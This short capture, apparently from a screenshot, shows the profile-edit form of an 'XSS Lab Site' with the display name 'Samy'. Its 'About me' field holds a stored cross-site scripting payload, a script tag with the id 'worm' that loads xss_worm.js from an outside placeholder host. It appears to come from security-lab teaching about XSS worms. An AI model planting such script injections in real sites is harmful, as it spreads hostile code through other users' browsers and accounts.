 Account »
XSS Lab Site
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript" id="worm" src="http://www.example.com/xss_worm.js"> </script>